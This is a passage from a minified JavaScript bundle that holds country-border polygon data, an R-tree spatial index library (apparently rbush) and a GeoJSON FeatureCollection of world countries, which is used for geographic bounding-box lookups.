8,37.133031]]],minLng:60.874248,minLat:23.691965,maxLng:77.837451,maxLat:37.133031},{country:"TJK",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]],minLng:67.44222,minLat:36.738171,maxLng:74.980002,maxLat:40.960213},{country:"TKM",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]],minLng:52.50246,minLat:35.270664,maxLng:66.54615,maxLat:42.751551}],height:1,leaf:!0,bbox:[52.50246,23.691965,77.837451,42.751551]},{children:[{country:"JOR",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]],minLng:34.922603,minLat:29.197495,maxLng:39.195468,maxLat:33.378686},{country:"LBN",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]],minLng:35.126053,minLat:33.08904,maxLng:36.61175,maxLat:34.644914},{country:"SYR",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]],minLng:35.700798,minLat:32.312938,maxLng:42.349591,maxLat:37.229873},{country:"IRQ",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]],minLng:38.792341,minLat:29.099025,maxLng:48.567971,maxLat:37.385264}],height:1,leaf:!0,bbox:[34.922603,29.099025,48.567971,37.385264]},{children:[{country:"TUR",coordinates:[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],minLng:26.170785,minLat:35.821535,maxLng:44.79399,maxLat:42.040225},{country:"MDA",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]],minLng:26.619337,minLat:45.488283,maxLng:30.024659,maxLat:48.467119},{country:"GEO",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]],minLng:39.955009,minLat:41.064445,maxLng:46.637908,maxLat:43.553104},{country:"ARM",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]],minLng:43.582746,minLat:38.741201,maxLng:46.50572,maxLat:41.248129},{country:"AZE",coordinates:[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],minLng:44.79399,minLat:38.741201,maxLng:46.143623,maxLat:39.740004},{country:"TUR",coordinates:[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]],minLng:26.043351,minLat:40.151994,maxLng:28.988443,maxLat:42.141485}],height:1,leaf:!0,bbox:[26.043351,35.821535,46.637908,48.467119]},{children:[{country:"AZE",coordinates:[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]],minLng:44.97248,minLat:38.270378,maxLng:50.392821,maxLat:41.860675},{country:"KAZ",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]],minLng:46.466446,minLat:40.662325,maxLng:87.35997,maxLat:55.38525},{country:"KGZ",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]],minLng:69.464887,minLat:39.279463,maxLng:80.25999,maxLat:43.298339},{country:"UZB",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]],minLng:55.928917,minLat:37.144994,maxLng:73.055417,maxLat:45.586804}],height:1,leaf:!0,bbox:[44.97248,37.144994,87.35997,55.38525]}],height:2,bbox:[26.043351,23.691965,87.35997,55.38525]}],height:3,bbox:[-159.80051,-4.298187,145.543137,55.38525]}],height:4,bbox:[-180,-85.609038,180,83.64513]}},function(t,e,n){var r;!function(){"use strict";function o(t,e){if(!(this instanceof o))return new o(t,e);this._maxEntries=Math.max(4,t||9),this._minEntries=Math.max(2,Math.ceil(.4*this._maxEntries)),e&&this._initFormat(e),this.clear()}function i(t,e){t.bbox=a(t,0,t.children.length,e)}function a(t,e,n,r){for(var o,i=c(),a=e;a<n;a++)o=t.children[a],s(i,t.leaf?r(o):o.bbox);return i}function c(){return[1/0,1/0,-1/0,-1/0]}function s(t,e){return t[0]=Math.min(t[0],e[0]),t[1]=Math.min(t[1],e[1]),t[2]=Math.max(t[2],e[2]),t[3]=Math.max(t[3],e[3]),t}function u(t,e){return t.bbox[0]-e.bbox[0]}function l(t,e){return t.bbox[1]-e.bbox[1]}function p(t){return(t[2]-t[0])*(t[3]-t[1])}function d(t){return t[2]-t[0]+(t[3]-t[1])}function f(t,e){var n=Math.max(t[0],e[0]),r=Math.max(t[1],e[1]),o=Math.min(t[2],e[2]),i=Math.min(t[3],e[3]);return Math.max(0,o-n)*Math.max(0,i-r)}function y(t,e){return t[0]<=e[0]&&t[1]<=e[1]&&e[2]<=t[2]&&e[3]<=t[3]}function g(t,e){return e[0]<=t[2]&&e[1]<=t[3]&&e[2]>=t[0]&&e[3]>=t[1]}function m(t,e,n,r,o){for(var i,a=[e,n];a.length;)(n=a.pop())-(e=a.pop())<=r||(h(t,e,n,i=e+Math.ceil((n-e)/r/2)*r,o),a.push(e,i,i,n))}function h(t,e,n,r,o){for(var i,a,c,s,u,l,p;n>e;){for(n-e>600&&(i=n-e+1,a=r-e+1,c=Math.log(i),s=.5*Math.exp(2*c/3),u=.5*Math.sqrt(c*s*(i-s)/i)*(a-i/2<0?-1:1),h(t,Math.max(e,Math.floor(r-a*s/i+u)),Math.min(n,Math.floor(r+(i-a)*s/i+u)),r,o)),l=t[r],a=e,p=n,v(t,e,r),o(t[n],l)>0&&v(t,e,n);a<p;){for(v(t,a,p),a++,p--;o(t[a],l)<0;)a++;for(;o(t[p],l)>0;)p--}0===o(t[e],l)?v(t,e,p):v(t,++p,n),p<=r&&(e=p+1),r<=p&&(n=p-1)}}function v(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}o.prototype={all:function(){return this._all(this.data,[])},search:function(t){var e=this.data,n=[],r=this.toBBox;if(!g(t,e.bbox))return n;for(var o,i,a,c,s=[];e;){for(o=0,i=e.children.length;o<i;o++)a=e.children[o],g(t,c=e.leaf?r(a):a.bbox)&&(e.leaf?n.push(a):y(t,c)?this._all(a,n):s.push(a));e=s.pop()}return n},collides:function(t){var e=this.data,n=this.toBBox;if(!g(t,e.bbox))return!1;for(var r,o,i,a,c=[];e;){for(r=0,o=e.children.length;r<o;r++)if(i=e.children[r],g(t,a=e.leaf?n(i):i.bbox)){if(e.leaf||y(t,a))return!0;c.push(i)}e=c.pop()}return!1},load:function(t){if(!t||!t.length)return this;if(t.length<this._minEntries){for(var e=0,n=t.length;e<n;e++)this.insert(t[e]);return this}var r=this._build(t.slice(),0,t.length-1,0);if(this.data.children.length)if(this.data.height===r.height)this._splitRoot(this.data,r);else{if(this.data.height<r.height){var o=this.data;this.data=r,r=o}this._insert(r,this.data.height-r.height-1,!0)}else this.data=r;return this},insert:function(t){return t&&this._insert(t,this.data.height-1),this},clear:function(){return this.data={children:[],height:1,bbox:c(),leaf:!0},this},remove:function(t){if(!t)return this;for(var e,n,r,o,i=this.data,a=this.toBBox(t),c=[],s=[];i||c.length;){if(i||(i=c.pop(),n=c[c.length-1],e=s.pop(),o=!0),i.leaf&&-1!==(r=i.children.indexOf(t)))return i.children.splice(r,1),c.push(i),this._condense(c),this;o||i.leaf||!y(i.bbox,a)?n?(e++,i=n.children[e],o=!1):i=null:(c.push(i),s.push(e),e=0,n=i,i=i.children[0])}return this},toBBox:function(t){return t},compareMinX:function(t,e){return t[0]-e[0]},compareMinY:function(t,e){return t[1]-e[1]},toJSON:function(){return this.data},fromJSON:function(t){return this.data=t,this},_all:function(t,e){for(var n=[];t;)t.leaf?e.push.apply(e,t.children):n.push.apply(n,t.children),t=n.pop();return e},_build:function(t,e,n,r){var o,a=n-e+1,c=this._maxEntries;if(a<=c)return i(o={children:t.slice(e,n+1),height:1,bbox:null,leaf:!0},this.toBBox),o;r||(r=Math.ceil(Math.log(a)/Math.log(c)),c=Math.ceil(a/Math.pow(c,r-1))),o={children:[],height:r,bbox:null,leaf:!1};var s,u,l,p,d=Math.ceil(a/c),f=d*Math.ceil(Math.sqrt(c));for(m(t,e,n,f,this.compareMinX),s=e;s<=n;s+=f)for(m(t,s,l=Math.min(s+f-1,n),d,this.compareMinY),u=s;u<=l;u+=d)p=Math.min(u+d-1,l),o.children.push(this._build(t,u,p,r-1));return i(o,this.toBBox),o},_chooseSubtree:function(t,e,n,r){for(var o,i,a,c,s,u,l,d,f,y;r.push(e),!e.leaf&&r.length-1!==n;){for(l=d=1/0,o=0,i=e.children.length;o<i;o++)s=p((a=e.children[o]).bbox),f=t,y=a.bbox,(u=(Math.max(y[2],f[2])-Math.min(y[0],f[0]))*(Math.max(y[3],f[3])-Math.min(y[1],f[1]))-s)<d?(d=u,l=s<l?s:l,c=a):u===d&&s<l&&(l=s,c=a);e=c||e.children[0]}return e},_insert:function(t,e,n){var r=this.toBBox,o=n?t.bbox:r(t),i=[],a=this._chooseSubtree(o,this.data,e,i);for(a.children.push(t),s(a.bbox,o);e>=0&&i[e].children.length>this._maxEntries;)this._split(i,e),e--;this._adjustParentBBoxes(o,i,e)},_split:function(t,e){var n=t[e],r=n.children.length,o=this._minEntries;this._chooseSplitAxis(n,o,r);var a=this._chooseSplitIndex(n,o,r),c={children:n.children.splice(a,n.children.length-a),height:n.height,bbox:null,leaf:!1};n.leaf&&(c.leaf=!0),i(n,this.toBBox),i(c,this.toBBox),e?t[e-1].children.push(c):this._splitRoot(n,c)},_splitRoot:function(t,e){this.data={children:[t,e],height:t.height+1,bbox:null,leaf:!1},i(this.data,this.toBBox)},_chooseSplitIndex:function(t,e,n){var r,o,i,c,s,u,l,d;for(u=l=1/0,r=e;r<=n-e;r++)c=f(o=a(t,0,r,this.toBBox),i=a(t,r,n,this.toBBox)),s=p(o)+p(i),c<u?(u=c,d=r,l=s<l?s:l):c===u&&s<l&&(l=s,d=r);return d},_chooseSplitAxis:function(t,e,n){var r=t.leaf?this.compareMinX:u,o=t.leaf?this.compareMinY:l;this._allDistMargin(t,e,n,r)<this._allDistMargin(t,e,n,o)&&t.children.sort(r)},_allDistMargin:function(t,e,n,r){t.children.sort(r);var o,i,c=this.toBBox,u=a(t,0,e,c),l=a(t,n-e,n,c),p=d(u)+d(l);for(o=e;o<n-e;o++)i=t.children[o],s(u,t.leaf?c(i):i.bbox),p+=d(u);for(o=n-e-1;o>=e;o--)i=t.children[o],s(l,t.leaf?c(i):i.bbox),p+=d(l);return p},_adjustParentBBoxes:function(t,e,n){for(var r=n;r>=0;r--)s(e[r].bbox,t)},_condense:function(t){for(var e,n=t.length-1;n>=0;n--)0===t[n].children.length?n>0?(e=t[n-1].children).splice(e.indexOf(t[n]),1):this.clear():i(t[n],this.toBBox)},_initFormat:function(t){var e=["return a"," - b",";"];this.compareMinX=new Function("a","b",e.join(t[0])),this.compareMinY=new Function("a","b",e.join(t[1])),this.toBBox=new Function("a","return [a"+t.join(", a")+"];")}},void 0===(r=function(){return o}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){var r=n(231),o=n(57);t.exports=function(){var t=o();return r.features.forEach(function(e){var n;switch(e.geometry.type){case"Polygon":n=[e.geometry.coordinates];break;case"MultiPolygon":n=e.geometry.coordinates;break;default:throw new Error("Unsupported geometry")}n.forEach(function(n){t.insert(function(t,e){for(var n=t[0],r=n[0][0],o=n[0][0],i=n[0][1],a=n[0][1],c=1;c<n.length;c++){var s=n[c];s[0]<r?r=s[0]:s[0]>o&&(o=s[0]),s[1]<i?i=s[1]:s[1]>a&&(a=s[1])}return{country:e,coordinates:t,minLng:r,minLat:i,maxLng:o,maxLat:a}}(n,e.id))})}),t}},function(t){t.exports={type:"FeatureCollection",features:[{type:"Feature",id:"AFG",properties:{name:"Afghanistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]]}},{type:"Feature",id:"AGO",properties:{name:"Angola"},geometry:{type:"MultiPolygon",coordinates:[[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]]]}},{type:"Feature",id:"ALB",properties:{name:"Albania"},geometry:{type:"Polygon",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]]}},{type:"Feature",id:"ARE",properties:{name:"United Arab Emirates"},geometry:{type:"Polygon",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]]}},{type:"Feature",id:"ARG",properties:{name:"Argentina"},geometry:{type:"MultiPolygon",coordinates:[[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.